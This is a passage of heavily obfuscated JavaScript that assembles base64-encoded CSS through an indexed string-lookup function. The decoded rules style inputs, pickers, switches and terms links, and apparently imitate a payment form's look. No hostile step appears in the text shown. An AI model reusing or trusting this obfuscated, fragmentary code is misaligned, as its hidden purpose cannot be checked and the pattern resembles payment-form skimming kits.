x1d0c24('0xc80')+_0x1d0c24('0x1c61')+_0x1d0c24('0xd4c')+_0x1d0c24('0x1bb7')+'JvcmRlci1j'+_0x1d0c24('0x1c5c')+_0x1d0c24('0xd42')+_0x1d0c24('0x2062')+'IpOyBib3gt')+(_0x1d0c24('0x177c')+_0x1d0c24('0x2006')+_0x1d0c24('0x2922')+_0x1d0c24('0x1bf4')+_0x1d0c24('0x2814')+_0x1d0c24('0x2e21')+_0x1d0c24('0x16aa')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+_0x1d0c24('0xd1f')+_0x1d0c24('0x1220')+_0x1d0c24('0x19bf')+_0x1d0c24('0x1fc6')+_0x1d0c24('0x1ef1')+_0x1d0c24('0x128c')+_0x1d0c24('0xc97')+_0x1d0c24('0x1c2e')+'5wLUlucHV0'+'LS1wbGFjZW'+'hvbGRlciB7'+_0x1d0c24('0x11d9')+_0x1d0c24('0xfe6')+_0x1d0c24('0x1c6d')+_0x1d0c24('0x31fe')+_0x1d0c24('0x2ade')+_0x1d0c24('0x2d6b')+'dC1mYW1pbH'+'k6IGluaGVy'+_0x1d0c24('0x113f')+_0x1d0c24('0x1e60')+_0x1d0c24('0x18fd')+_0x1d0c24('0x231c')+_0x1d0c24('0x314c')+_0x1d0c24('0x310')+_0x1d0c24('0x1cad')+'VkIHsgYmFj'+_0x1d0c24('0x28ad')+'1jb2xvcjog'+_0x1d0c24('0x2fdb')+_0x1d0c24('0x259b')+'Y2tncm91bm'+_0x1d0c24('0x1757')+_0x1d0c24('0x1af5')+_0x1d0c24('0x2a43')+_0x1d0c24('0x276a')+_0x1d0c24('0x173c')+_0x1d0c24('0x22c0')+_0x1d0c24('0x1864')+_0x1d0c24('0x1d7b')+'xvckJhY2tn'+_0x1d0c24('0x3c9')+_0x1d0c24('0x2431')+_0x1d0c24('0x4e2')+_0x1d0c24('0x1c0d')+_0x1d0c24('0x25f9')+_0x1d0c24('0x111c')+_0x1d0c24('0x2d2b')+_0x1d0c24('0xe3e')+_0x1d0c24('0x24bd')+_0x1d0c24('0x2d9f')+_0x1d0c24('0x16db')+_0x1d0c24('0x2040')+'cykpOyB0cm'+'Fuc2l0aW9u'+_0x1d0c24('0x1353')+'hhZG93IDAu'+'MTVzIGVhc2'+'U7IH0gLkxh'+_0x1d0c24('0x2a15')+_0x1d0c24('0x11f6')+_0x1d0c24('0x1d65')+_0x1d0c24('0x3164')+_0x1d0c24('0x3134')+_0x1d0c24('0xb7e')+_0x1d0c24('0x2aa5')+_0x1d0c24('0x18a0')+'MTMuNXB4Oy'+'Bjb2xvcjog'+_0x1d0c24('0x2809')+_0x1d0c24('0x15ee')+'cGFjaW5nOi'+'Bub3JtYWw7'+'IGxpbmUtaG'+_0x1d0c24('0x3027')+_0x1d0c24('0x1e82')+'BtYXJnaW4t'+_0x1d0c24('0x1720')+'A1cHggIWlt'+'cG9ydGFudD'+_0x1d0c24('0x19be')+_0x1d0c24('0x1eba')+_0x1d0c24('0x2227')+_0x1d0c24('0x239f')+_0x1d0c24('0x393')+_0x1d0c24('0x2ea0')+_0x1d0c24('0x1b76')+_0x1d0c24('0x2629')+'VsLS1mbG9h'+'dGluZyB7IG'+_0x1d0c24('0x2bf7'))+('ZTogdmFyKC'+_0x1d0c24('0x2475')+'emVYcyk7IH'+_0x1d0c24('0x1abf')+_0x1d0c24('0x1720')+_0x1d0c24('0x2a20')+_0x1d0c24('0x2ea4')+'FjaW5nU20p'+_0x1d0c24('0x394')+'1wLXNwYWNp'+_0x1d0c24('0x10be')+_0x1d0c24('0x5e1')+_0x1d0c24('0x75e')+_0x1d0c24('0x27db')+_0x1d0c24('0x2236')+_0x1d0c24('0x1f7')+'cmVtOyB9IC'+_0x1d0c24('0x25b6')+'aW9uIHsgYm'+'Fja2dyb3Vu'+_0x1d0c24('0x45f')+_0x1d0c24('0x454')+_0x1d0c24('0x1f49')+_0x1d0c24('0x2a2b')+_0x1d0c24('0x2c58')+_0x1d0c24('0xbcc')+_0x1d0c24('0x2aff')+_0x1d0c24('0x1883')+_0x1d0c24('0x172a')+_0x1d0c24('0x22f0')+'WHMpOyBmb2'+_0x1d0c24('0x2613')+_0x1d0c24('0x19d8')+_0x1d0c24('0x89e')+_0x1d0c24('0x129f')+_0x1d0c24('0x6d9')+_0x1d0c24('0x1984')+_0x1d0c24('0xe1b')+_0x1d0c24('0x2d5a')+_0x1d0c24('0x23af')+'ZXItcmFkaX'+_0x1d0c24('0x3141')+'OHB4LCB2YX'+'IoLS1ib3Jk'+'ZXJSYWRpdX'+_0x1d0c24('0x1853')+_0x1d0c24('0x1af0')+_0x1d0c24('0x1339')+_0x1d0c24('0x2c4a')+'E1cyBlYXNl'+'LCBib3gtc2'+_0x1d0c24('0x2766')+'MTVzIGVhc2'+'U7IH0gLk1l'+_0x1d0c24('0x3106')+_0x1d0c24('0x4e0')+'ciB7IGNvbG'+_0x1d0c24('0x1826')+_0x1d0c24('0x19cd')+_0x1d0c24('0x2365')+_0x1d0c24('0x29a2')+_0x1d0c24('0x7a2')+_0x1d0c24('0x3bc')+_0x1d0c24('0x2cae')+_0x1d0c24('0x17f2')+_0x1d0c24('0x1826')+_0x1d0c24('0x2b83')+_0x1d0c24('0x1a2e')+'b3VuZENvbn'+'RyYXN0QWxw'+'aGEwOCk7IH'+'0gLk1lbnVJ'+'Y29uIHsgYm'+_0x1d0c24('0xe86')+'ZGl1czogbW'+_0x1d0c24('0x1d0')+'dmFyKC0tYm'+_0x1d0c24('0x23f4')+_0x1d0c24('0x17fe')+_0x1d0c24('0x31ee')+'b246IGJhY2'+_0x1d0c24('0x1eeb')+_0x1d0c24('0x1b7b')+_0x1d0c24('0x31ec')+'LXNoYWRvdy'+'AwLjE1cyBl'+_0x1d0c24('0x1150')+_0x1d0c24('0x1237')+_0x1d0c24('0x7ad')+_0x1d0c24('0x1c7e')+_0x1d0c24('0x2116')+'9sb3I6IHZh'+'cigtLXAtY2'+'9sb3JCYWNr'+_0x1d0c24('0xe70')+_0x1d0c24('0x859')+_0x1d0c24('0x1597')+_0x1d0c24('0x1458')+_0x1d0c24('0x17dd')+'93SWNvbiB7')+(_0x1d0c24('0x155f')+'Utb2Zmc2V0'+_0x1d0c24('0x1396')+_0x1d0c24('0x1a04')+_0x1d0c24('0x208d')+_0x1d0c24('0x69f')+_0x1d0c24('0x394')+_0x1d0c24('0x778')+_0x1d0c24('0x1b0e')+_0x1d0c24('0x26ba')+_0x1d0c24('0x828')+_0x1d0c24('0x25d2')+_0x1d0c24('0x1ac')+_0x1d0c24('0x1b02')+_0x1d0c24('0x2f15')+_0x1d0c24('0x825')+_0x1d0c24('0xc88')+_0x1d0c24('0x30fc')+'b2Zmc2V0Oi'+'AtMnB4OyBi'+_0x1d0c24('0x3257')+_0x1d0c24('0x1f76')+_0x1d0c24('0xcc8')+_0x1d0c24('0x22cb')+_0x1d0c24('0x3057')+'RpdXMpKTsg'+_0x1d0c24('0x1c50')+'lvbjogYm94'+_0x1d0c24('0x2cd0')+_0x1d0c24('0x24a8')+_0x1d0c24('0x1150')+_0x1d0c24('0x2432')+_0x1d0c24('0x1981')+_0x1d0c24('0xfb5')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x27c5')+_0x1d0c24('0x513')+_0x1d0c24('0x1e36')+_0x1d0c24('0x6ce')+_0x1d0c24('0x2df1')+_0x1d0c24('0x301b')+_0x1d0c24('0x1673')+_0x1d0c24('0x260')+'1yYWRpdXM6'+_0x1d0c24('0x172a')+_0x1d0c24('0x2ab5')+_0x1d0c24('0x31b4')+_0x1d0c24('0x31ee')+_0x1d0c24('0x1c78')+'tncm91bmQg'+_0x1d0c24('0x1b7b')+_0x1d0c24('0x31ec')+_0x1d0c24('0x2cd0')+_0x1d0c24('0x24a8')+_0x1d0c24('0x1e56')+_0x1d0c24('0x16be')+_0x1d0c24('0xa22')+_0x1d0c24('0x3244')+'MC4xNXMgZW'+_0x1d0c24('0xacc')+_0x1d0c24('0x2b47')+_0x1d0c24('0x19b0')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x259b')+'Y2tncm91bm'+'REZWVtcGhh'+'c2l6ZTEwKT'+_0x1d0c24('0x481')+_0x1d0c24('0x1115')+_0x1d0c24('0x97c')+_0x1d0c24('0x2d41')+_0x1d0c24('0x220b')+_0x1d0c24('0x2175')+_0x1d0c24('0xc4c')+'eCA2cHggcm'+_0x1d0c24('0x2df')+_0x1d0c24('0x301f')+_0x1d0c24('0x8d7')+'UGlja2VySX'+_0x1d0c24('0x30a1')+'IHsgZm9udC'+_0x1d0c24('0x2af7')+_0x1d0c24('0xd43')+_0x1d0c24('0x1a9c')+_0x1d0c24('0x29dc')+_0x1d0c24('0x2613')+'dDogdmFyKC'+_0x1d0c24('0x89e')+_0x1d0c24('0x129f')+_0x1d0c24('0x6d9')+'bG9yOiB2YX'+_0x1d0c24('0xe1b')+'clByaW1hcn'+_0x1d0c24('0x2feb')+'ZWRpcmVjdF'+_0x1d0c24('0x2a87')+_0x1d0c24('0x1c5c')+'FyKC0tY29s'+_0x1d0c24('0x12a7')+_0x1d0c24('0x24c2'))+(_0x1d0c24('0x3274')+_0x1d0c24('0x595')+_0x1d0c24('0x1984')+_0x1d0c24('0xe1b')+'clByaW1hcn'+'kpOyBib3Jk'+_0x1d0c24('0xfbc')+_0x1d0c24('0x3141')+_0x1d0c24('0x1daa')+_0x1d0c24('0x8d5')+_0x1d0c24('0x32b')+_0x1d0c24('0x1853')+_0x1d0c24('0x1af0')+'ogYm94LXNo'+'YWRvdyAwLj'+'E1cyBlYXNl'+_0x1d0c24('0x951')+'5rOmZvY3Vz'+_0x1d0c24('0x3ef')+'UgeyBvdXRs'+_0x1d0c24('0x2f1f')+_0x1d0c24('0xe2f')+_0x1d0c24('0x15cf')+_0x1d0c24('0x818')+_0x1d0c24('0x177c')+_0x1d0c24('0x18ba')+'b2N1c0JveF'+_0x1d0c24('0x196b')+'IH0gLkxpbm'+'s6aG92ZXIg'+'eyB0ZXh0LW'+_0x1d0c24('0x1708')+_0x1d0c24('0x215d')+_0x1d0c24('0x2213')+_0x1d0c24('0x952')+_0x1d0c24('0x1c07')+_0x1d0c24('0x15bf')+'9yOiB2YXIo'+_0x1d0c24('0x337')+_0x1d0c24('0x21cd')+_0x1d0c24('0x3212')+_0x1d0c24('0x1a04')+'cmFkaXVzOi'+'BtaW4oNXB4'+'LCB2YXIoLS'+_0x1d0c24('0x778')+'YWRpdXMpKT'+'sgdHJhbnNp'+_0x1d0c24('0x828')+_0x1d0c24('0x25d2')+_0x1d0c24('0x1ac')+_0x1d0c24('0x1b02')+_0x1d0c24('0x9cf')+'RhcnlMaW5r'+_0x1d0c24('0x312')+_0x1d0c24('0x17f0')+_0x1d0c24('0x2663')+'9uOiB1bmRl'+'cmxpbmU7IH'+'0gLlN3aXRj'+_0x1d0c24('0x1320')+_0x1d0c24('0x1e36')+_0x1d0c24('0x6ce')+_0x1d0c24('0x1544')+_0x1d0c24('0x1349')+_0x1d0c24('0x158c')+_0x1d0c24('0x1899')+_0x1d0c24('0x2800')+_0x1d0c24('0x285b')+_0x1d0c24('0xd76')+'bGlkIHZhci'+_0x1d0c24('0x2b49')+'b3JCYWNrZ3'+'JvdW5kRGVl'+'bXBoYXNpem'+_0x1d0c24('0x1678')+'YW5zaXRpb2'+_0x1d0c24('0x3fc')+_0x1d0c24('0x18bf')+_0x1d0c24('0x20d1')+'Y2tncm91bm'+_0x1d0c24('0x1b8')+_0x1d0c24('0x1e56')+_0x1d0c24('0x9f0')+_0x1d0c24('0x916')+_0x1d0c24('0xb5f')+'U3dpdGNoLS'+_0x1d0c24('0x2fe5')+_0x1d0c24('0x2607')+_0x1d0c24('0x2fa5')+'b2xvcjogdm'+_0x1d0c24('0xd42')+'b3JTdWNjZX'+'NzKTsgYm9y'+_0x1d0c24('0x14e4')+'9yOiB2YXIo'+_0x1d0c24('0x337')+_0x1d0c24('0xd0a')+_0x1d0c24('0x3b2')+_0x1d0c24('0x2844'))+(_0x1d0c24('0x1ffd')+_0x1d0c24('0x173e')+_0x1d0c24('0x1427')+_0x1d0c24('0xa0a')+_0x1d0c24('0x268e')+_0x1d0c24('0x1ad6')+_0x1d0c24('0x117e')+_0x1d0c24('0x23be')+_0x1d0c24('0x2124')+_0x1d0c24('0xe93')+'cmdiYSgwLC'+_0x1d0c24('0x2d47')+_0x1d0c24('0x63e')+_0x1d0c24('0xf16')+_0x1d0c24('0xc32')+_0x1d0c24('0x30b2')+_0x1d0c24('0x1068')+_0x1d0c24('0x912')+_0x1d0c24('0x1bda')+_0x1d0c24('0x2f20')+_0x1d0c24('0x2ea4')+_0x1d0c24('0x20d')+_0x1d0c24('0x327e')+_0x1d0c24('0x24d1')+_0x1d0c24('0x1218')+_0x1d0c24('0x15b4')+_0x1d0c24('0x2058')+_0x1d0c24('0x15bc')+_0x1d0c24('0x2afc')+_0x1d0c24('0xb23')+'cigtLWJvcm'+_0x1d0c24('0x2040')+'cyk7IGZvbn'+'Qtc2l6ZTog'+_0x1d0c24('0x67f')+_0x1d0c24('0x47a')+_0x1d0c24('0x1ff')+_0x1d0c24('0x1dc4')+'OiB2YXIoLS'+_0x1d0c24('0x2d4e')+_0x1d0c24('0x1418')+_0x1d0c24('0x2c45')+_0x1d0c24('0x1218')+_0x1d0c24('0x15b4')+'VGV4dFNlY2'+_0x1d0c24('0x2b06')+_0x1d0c24('0x8ed')+_0x1d0c24('0x610')+_0x1d0c24('0x12a5')+_0x1d0c24('0x1a3c')+_0x1d0c24('0x2c14')+_0x1d0c24('0x254b')+'MTVzIGVhc2'+_0x1d0c24('0xa74')+_0x1d0c24('0x895')+_0x1d0c24('0x1469')+'ZTsgYm9yZG'+_0x1d0c24('0x3157')+_0x1d0c24('0x15ff')+_0x1d0c24('0x2f58')+_0x1d0c24('0xdac')+_0x1d0c24('0x773')+_0x1d0c24('0x154d')+_0x1d0c24('0x2de7')+_0x1d0c24('0xbd7')+_0x1d0c24('0x2b67')+'IDFweCAxcH'+'ggcmdiYSgw'+_0x1d0c24('0x13ea')+'AwLjAzKSwg'+_0x1d0c24('0x1cd1')+'A2cHggcmdi'+_0x1d0c24('0x117e')+_0x1d0c24('0x157d')+'KTsgfSAuVG'+_0x1d0c24('0x42a')+'Y3RlZCB7IG'+'JvcmRlci1j'+'b2xvcjogdm'+_0x1d0c24('0x2f58')+_0x1d0c24('0x2851')+_0x1d0c24('0x1788')+_0x1d0c24('0x1c5c')+_0x1d0c24('0xd42')+_0x1d0c24('0x3079')+_0x1d0c24('0x1ea')+'LXNoYWRvdz'+_0x1d0c24('0x28fe')+_0x1d0c24('0x132a')+_0x1d0c24('0x2df')+'LCAwLCAwLj'+_0x1d0c24('0x2c39')+_0x1d0c24('0x19a0')+_0x1d0c24('0x1563')+_0x1d0c24('0x13ea')+'AwLjAyKSwg'+_0x1d0c24('0x8d8')+_0x1d0c24('0x2be2')+_0x1d0c24('0x28e0')+_0x1d0c24('0x2241'))+(_0x1d0c24('0x1079')+_0x1d0c24('0xce1')+_0x1d0c24('0x2c83')+_0x1d0c24('0x1f0d')+'cigtLXAtc3'+_0x1d0c24('0x1fbf')+_0x1d0c24('0xf9a')+_0x1d0c24('0x2540')+_0x1d0c24('0x1ee1')+'FzIGVhc2U7'+_0x1d0c24('0x1ad4')+_0x1d0c24('0xdda')+'IGNvbG9yOi'+_0x1d0c24('0x11ba')+_0x1d0c24('0xad4')+_0x1d0c24('0xb44')+'cnkpOyB9IC'+'5UZXJtc0xp'+_0x1d0c24('0x3db')+_0x1d0c24('0x1864')+_0x1d0c24('0x257a')+_0x1d0c24('0xf59')+_0x1d0c24('0x2ab8')+_0x1d0c24('0x17f0')+_0x1d0c24('0x2663')+'9uOiB1bmRl'+_0x1d0c24('0x18d2')+'JvcmRlci1y'+_0x1d0c24('0xcea')+_0x1d0c24('0x48b')+'IHZhcigtLW'+_0x1d0c24('0x2ab5')+'ZGl1cykpOy'+_0x1d0c24('0x2d3')+_0x1d0c24('0x21f9')+'gtc2hhZG93'+_0x1d0c24('0x2559')+_0x1d0c24('0x2cdd')+_0x1d0c24('0x2fe7')+_0x1d0c24('0x320')+_0x1d0c24('0x5cd')+'JvdW5kLWNv'+_0x1d0c24('0x1984')+_0x1d0c24('0xe1b')+_0x1d0c24('0x110a')+_0x1d0c24('0x189e')+_0x1d0c24('0x2e0b')+_0x1d0c24('0x1ed4')+_0x1d0c24('0xb17')+_0x1d0c24('0x1cf2')+_0x1d0c24('0x2058')+'VuZERlZW1w'+_0x1d0c24('0x15fc')+'ApOyBib3Jk'+_0x1d0c24('0xfbc')+_0x1d0c24('0xde2')+_0x1d0c24('0x12e4')+_0x1d0c24('0xa08')+_0x1d0c24('0x1522')+_0x1d0c24('0x454')+_0x1d0c24('0x1514')+_0x1d0c24('0x1262')+'YXJ5KTsgZm'+'9udC1zaXpl'+_0x1d0c24('0x1c61')+'1mb250U2l6'+_0x1d0c24('0x2b22')+'9udC13ZWln'+_0x1d0c24('0x1dc8')+_0x1d0c24('0x2cb8')+'ZWlnaHRNZW'+_0x1d0c24('0x2a99')+_0x1d0c24('0x1bea')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+_0x1d0c24('0x2790')+_0x1d0c24('0x2925')+_0x1d0c24('0x28fe')+_0x1d0c24('0x132a')+_0x1d0c24('0x2df')+_0x1d0c24('0x301f')+_0x1d0c24('0x2c39')+_0x1d0c24('0x19a0')+'ggcmdiYSgw'+_0x1d0c24('0x13ea')+'AwLjAyKTsg'+_0x1d0c24('0x24bb')+'JkaW9uSXRl'+_0x1d0c24('0x19b2')+_0x1d0c24('0x248d')+_0x1d0c24('0x1c5c')+'FyKC0tY29s'+'b3JQcmltYX'+_0x1d0c24('0x2467')+_0x1d0c24('0x260f')+'ZvY3VzLXZp'+_0x1d0c24('0x2b5')+'BvdXRsaW5l'+'OiB2YXIoLS'+'1mb2N1c091')+(_0x1d0c24('0x318e')+_0x1d0c24('0x31b3')+'ZG93OiB2YX'+_0x1d0c24('0xe2f')+_0x1d0c24('0xd13')+_0x1d0c24('0x1497')+_0x1d0c24('0x1146')+_0x1d0c24('0x421')+'aXNpYmxlIH'+_0x1d0c24('0x1565')+_0x1d0c24('0x1f2d')+'0tZm9jdXNP'+_0x1d0c24('0x2f92')+'sgYm94LXNo'+'YWRvdzogdm'+_0x1d0c24('0x2181')+_0x1d0c24('0x2804')+'Fkb3cpOyB9'+'IC5DaGVja2'+_0x1d0c24('0x1e9a')+_0x1d0c24('0xb40')+_0x1d0c24('0x2aa7')+'a2JveElucH'+_0x1d0c24('0x2897')+'c2VkIHsgb3'+_0x1d0c24('0x1291')+_0x1d0c24('0x67f')+'9jdXNPdXRs'+'aW5lKTsgYm'+'9yZGVyLWNv'+_0x1d0c24('0x1984')+_0x1d0c24('0x2478')+_0x1d0c24('0x440')+'FyeUFscGhh'+_0x1d0c24('0xa0c')+_0x1d0c24('0x9f0')+_0x1d0c24('0x3282')+'B4IDFweCBy'+_0x1d0c24('0x24f')+_0x1d0c24('0x4ff')+_0x1d0c24('0x458')+_0x1d0c24('0x4c5')+'eCByZ2JhKD'+_0x1d0c24('0x965')+_0x1d0c24('0x1915')+_0x1d0c24('0x18ba')+'b2N1c0JveF'+'NoYWRvdyk7'+_0x1d0c24('0x1a31')+_0x1d0c24('0x3265')+'b2N1cywgLn'+'AtQ29kZUlu'+_0x1d0c24('0x248a')+'N1c2VkIHsg'+_0x1d0c24('0x2a4d')+_0x1d0c24('0x454')+'Zm9jdXNPdX'+'RsaW5lKTsg'+_0x1d0c24('0x250b')+_0x1d0c24('0x90a')+_0x1d0c24('0x3e7')+'NvbG9yUHJp'+_0x1d0c24('0x226')+'hhNTApOyBi'+_0x1d0c24('0x2cff')+'93OiAwcHgg'+_0x1d0c24('0x536')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+_0x1d0c24('0x210a')+_0x1d0c24('0x651')+'ZweCByZ2Jh'+_0x1d0c24('0x1bec')+_0x1d0c24('0xdcc')+'LCB2YXIoLS'+'1mb2N1c0Jv'+'eFNoYWRvdy'+_0x1d0c24('0x142b')+'b3Bkb3duSX'+_0x1d0c24('0xe2c')+_0x1d0c24('0x23c4')+_0x1d0c24('0x99d')+'b3VuZC1jb2'+'xvcjogdmFy'+_0x1d0c24('0x1d7b')+_0x1d0c24('0x2cf8')+_0x1d0c24('0xf76')+_0x1d0c24('0x2a9c')+'ZTAzKTsgfS'+_0x1d0c24('0x2ce')+_0x1d0c24('0x3d6')+_0x1d0c24('0x2f28')+_0x1d0c24('0x1d64')+_0x1d0c24('0x29ef')+_0x1d0c24('0x2318')+_0x1d0c24('0x2181')+'dXNPdXRsaW'+_0x1d0c24('0xf0e')+'ZGVyLWNvbG'+'9yOiB2YXIo')+(_0x1d0c24('0x2b83')+_0x1d0c24('0x1b01')+_0x1d0c24('0x1559')+'ApOyBib3gt'+_0x1d0c24('0x177c')+'AwcHggMXB4'+_0x1d0c24('0x2922')+_0x1d0c24('0x1bf4')+_0x1d0c24('0x2814')+_0x1d0c24('0x2e21')+_0x1d0c24('0x16aa')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+_0x1d0c24('0x12b9')+_0x1d0c24('0xd43')+_0x1d0c24('0x1987')+_0x1d0c24('0x1cef')+_0x1d0c24('0x104a')+_0x1d0c24('0x2573')+_0x1d0c24('0x2b05')+_0x1d0c24('0x3ef')+_0x1d0c24('0x2c1a')+_0x1d0c24('0x27f6')+'5lOyBib3gt'+_0x1d0c24('0x177c')+_0x1d0c24('0x4f7')+_0x1d0c24('0x12a9')+_0x1d0c24('0x19bf')+_0x1d0c24('0x1273')+'ByaW1hcnlB'+_0x1d0c24('0x1bdb')+_0x1d0c24('0xa62')+_0x1d0c24('0x25d4')+_0x1d0c24('0x421')+'aXNpYmxlIH'+_0x1d0c24('0x1565')+_0x1d0c24('0x1f2d')+_0x1d0c24('0x426')+_0x1d0c24('0x2f92')+_0x1d0c24('0x481')+_0x1d0c24('0x486')+_0x1d0c24('0x2181')+_0x1d0c24('0x2804')+'Fkb3cpOyB9'+_0x1d0c24('0xb15')+_0x1d0c24('0x10f6')+_0x1d0c24('0x1371')+_0x1d0c24('0x2b2')+_0x1d0c24('0x2318')+'FyKC0tZm9j'+_0x1d0c24('0x29b')+_0x1d0c24('0x1df2')+'LXNoYWRvdz'+'ogdmFyKC0t'+_0x1d0c24('0x2bec')+_0x1d0c24('0x1c94')+_0x1d0c24('0x1123')+_0x1d0c24('0x2c9d')+_0x1d0c24('0x2e1b')+_0x1d0c24('0x1c0a')+_0x1d0c24('0x2b5')+'BvdXRsaW5l'+_0x1d0c24('0x30a9')+_0x1d0c24('0x31b3')+'ZG93OiBpbn'+_0x1d0c24('0xe82')+_0x1d0c24('0xff1')+_0x1d0c24('0x2f58')+_0x1d0c24('0x2851')+_0x1d0c24('0x3144')+_0x1d0c24('0x2f94')+_0x1d0c24('0x25b9')+_0x1d0c24('0x2555')+_0x1d0c24('0xfd2')+_0x1d0c24('0x1375')+_0x1d0c24('0x2e0f')+_0x1d0c24('0x1e09')+'5vbmU7IGJv'+_0x1d0c24('0x31f6')+_0x1d0c24('0x1ec1')+_0x1d0c24('0x2225')+'JweCB2YXIo'+_0x1d0c24('0x2b83')+'9yUHJpbWFy'+'eUFscGhhND'+_0x1d0c24('0x8d3')+_0x1d0c24('0x25fa')+_0x1d0c24('0xd28')+_0x1d0c24('0x3ef')+'UgeyBvdXRs'+_0x1d0c24('0x2f1f')+_0x1d0c24('0xe2f')+'c091dGxpbm'+_0x1d0c24('0xe16')+_0x1d0c24('0x1475')+_0x1d0c24('0x4eb')+'LXAtY29sb3'+'JQcmltYXJ5'+_0x1d0c24('0x1fb2')+_0x1d0c24('0x207'))+(_0x1d0c24('0x2c03')+'BweCAxcHgg'+_0x1d0c24('0x428')+_0x1d0c24('0x750')+_0x1d0c24('0x2cb7')+_0x1d0c24('0x2b1f')+_0x1d0c24('0x28a1')+_0x1d0c24('0x17c1')+_0x1d0c24('0x125c')+_0x1d0c24('0x2576')+'cigtLWZvY3'+'VzQm94U2hh'+'ZG93KTsgfS'+_0x1d0c24('0x1573')+'SXRlbTpob3'+'ZlciwgLnAt'+_0x1d0c24('0x2837')+'RlbS0taG92'+'ZXJlZCB7IG'+_0x1d0c24('0x2a2b')+_0x1d0c24('0x3a0')+_0x1d0c24('0x4eb')+_0x1d0c24('0xaad')+_0x1d0c24('0x1ad')+_0x1d0c24('0x1e63')+_0x1d0c24('0x2d5c')+_0x1d0c24('0x25e7')+_0x1d0c24('0x2c8f')+_0x1d0c24('0x2145')+_0x1d0c24('0x1b3d')+'ckJhY2tncm'+_0x1d0c24('0x1caa')+'cGhhc2l6ZT'+_0x1d0c24('0x13e6')+'UGlja2VySX'+_0x1d0c24('0xb95')+_0x1d0c24('0x2e0e')+_0x1d0c24('0x2f46')+_0x1d0c24('0x1ce7')+_0x1d0c24('0xbba')+_0x1d0c24('0x2d6d')+_0x1d0c24('0x1f95')+_0x1d0c24('0xdf7')+'dyb3VuZC1j'+_0x1d0c24('0x1c5c')+_0x1d0c24('0x2f58')+_0x1d0c24('0xdac')+_0x1d0c24('0x773')+_0x1d0c24('0x154d')+_0x1d0c24('0x1f16')+_0x1d0c24('0x250b')+_0x1d0c24('0x90a')+_0x1d0c24('0x3e7')+'NvbG9yUHJp'+_0x1d0c24('0x226')+_0x1d0c24('0x216c')+'b3gtc2hhZG'+_0x1d0c24('0xe0d')+'MXB4IDFweC'+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+_0x1d0c24('0x210a')+_0x1d0c24('0x651')+_0x1d0c24('0x2322')+_0x1d0c24('0x1bec')+'AsIDAuMDIp'+'LCB2YXIoLS'+_0x1d0c24('0x3152')+'eFNoYWRvdy'+_0x1d0c24('0x19e0')+'Y2tlckl0ZW'+_0x1d0c24('0x69c')+'dGVkIHsgYm'+'Fja2dyb3Vu'+_0x1d0c24('0x45f')+_0x1d0c24('0x454')+_0x1d0c24('0x1349')+_0x1d0c24('0x158c')+_0x1d0c24('0x30f8')+_0x1d0c24('0x1dca')+'OiB2YXIoLS'+_0x1d0c24('0x1cf2')+_0x1d0c24('0x2058')+_0x1d0c24('0x256a')+_0x1d0c24('0x15fc')+_0x1d0c24('0x19e8')+_0x1d0c24('0x177c')+'AwcHggMXB4'+_0x1d0c24('0x2922')+_0x1d0c24('0x1bf4')+_0x1d0c24('0x2814')+_0x1d0c24('0x2e21')+_0x1d0c24('0x16aa')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+_0x1d0c24('0x1988')+_0x1d0c24('0x342')+_0x1d0c24('0xae6')+_0x1d0c24('0x175d')+_0x1d0c24('0x421'))+(_0x1d0c24('0x31d3')+_0x1d0c24('0x99d')+'b3VuZC1jb2'+_0x1d0c24('0x1864')+_0x1d0c24('0x257a')+_0x1d0c24('0x1ad')+'dW5kKTsgYm'+_0x1d0c24('0x72b')+_0x1d0c24('0x1984')+_0x1d0c24('0x2478')+_0x1d0c24('0x301b')+'dyb3VuZERl'+'ZW1waGFzaX'+_0x1d0c24('0x2e4d')+_0x1d0c24('0x2cff')+'93OiAwcHgg'+_0x1d0c24('0x536')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+_0x1d0c24('0x210a')+_0x1d0c24('0x651')+_0x1d0c24('0x2322')+_0x1d0c24('0x1bec')+_0x1d0c24('0xdcc')+'OyB9IC5QaW'+_0x1d0c24('0x2125')+_0x1d0c24('0xe91')+'RlZDpob3Zl'+_0x1d0c24('0x1e65')+_0x1d0c24('0x28ec')+_0x1d0c24('0x19b2')+_0x1d0c24('0x266b')+_0x1d0c24('0xb0b')+_0x1d0c24('0x127b')+'ZC1jb2xvcj'+_0x1d0c24('0x454')+_0x1d0c24('0x1349')+_0x1d0c24('0x158c')+'KTsgYm9yZG'+_0x1d0c24('0x1dca')+'OiB2YXIoLS'+_0x1d0c24('0x1cf2')+_0x1d0c24('0x2058')+_0x1d0c24('0x256a')+_0x1d0c24('0x15fc')+_0x1d0c24('0x19e8')+_0x1d0c24('0x177c')+_0x1d0c24('0x2006')+_0x1d0c24('0x2922')+_0x1d0c24('0x1bf4')+_0x1d0c24('0x2814')+'MpLCAwcHgg'+_0x1d0c24('0x16aa')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+'AuMDIpOyB9'+_0x1d0c24('0x342')+_0x1d0c24('0xd40')+'aWdobGlnaH'+_0x1d0c24('0x2dbd')+_0x1d0c24('0x177c')+_0x1d0c24('0xe20')+_0x1d0c24('0x3065')+'0tY29sb3JQ'+'cmltYXJ5KT'+_0x1d0c24('0x2037')+_0x1d0c24('0x29dd')+_0x1d0c24('0x11ba')+_0x1d0c24('0x2851')+'1hcnkpOyB9'+_0x1d0c24('0x342')+_0x1d0c24('0xd40')+_0x1d0c24('0x1b03')+'Q6aG92ZXIs'+_0x1d0c24('0x21d9')+_0x1d0c24('0x114e')+_0x1d0c24('0x1b61')+_0x1d0c24('0x244a')+_0x1d0c24('0x17ac')+_0x1d0c24('0x9f0')+_0x1d0c24('0x3108')+_0x1d0c24('0x287d')+_0x1d0c24('0x257a')+'JQcmltYXJ5'+_0x1d0c24('0x30f8')+'VyLWNvbG9y'+_0x1d0c24('0x1c61')+_0x1d0c24('0x20fd')+_0x1d0c24('0x16a7')+'B9IC5QaWNr'+_0x1d0c24('0x1fae')+_0x1d0c24('0x31d1')+_0x1d0c24('0x2425')+_0x1d0c24('0xb09')+_0x1d0c24('0x27b5')+'xpbmU6IHZh'+'cigtLWZvY3'+_0x1d0c24('0x6e5')+_0x1d0c24('0xb9b')+_0x1d0c24('0x2c